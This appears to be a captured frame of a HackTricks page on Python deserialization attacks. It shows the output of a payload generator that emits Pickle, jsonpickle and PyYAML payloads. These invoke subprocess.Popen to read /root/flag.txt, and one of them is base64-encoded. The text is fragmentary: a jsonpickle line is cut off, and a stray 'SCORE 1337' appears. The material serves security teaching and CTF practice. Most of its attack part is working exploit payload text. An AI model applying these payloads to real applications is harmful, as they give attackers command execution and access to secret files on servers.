 HackTricks HackTricks Twitter Linkedin Sponsor Twitch Youtube Ask or search... ^ K
Want to base64 encode payload ? [N/y] :
Enter File location and name to save :/tmp/example
Select Module (Pickle, PyYAML, jsonpickle, ruamel.yaml, All) :All
Done Saving file !!!!
cat /tmp/example_jspick
{"py/reduce": [{"py/type": "subprocess.Popen"}, {"py/tuple": [{"py/tuple": ["cat
cat /tmp/example_pick | base64 -w0
gASVNQAAAAAAAACMCnN1YnByb2Nlc3OUjAVQb3BlbpSTlIwDY2F0lIwOL3Jvb3QvZmxhZy50eHSUhpSF
cat /tmp/example_yaml
!!python/object/apply:subprocess.Popen
- !!python/tuple
- cat
- /root/flag.txt
SCORE 1337
References
For more in depth information about this technique read: https://www.exploit-
db.com/docs/english/47655-yaml-deserialization-attack-in-python.pdf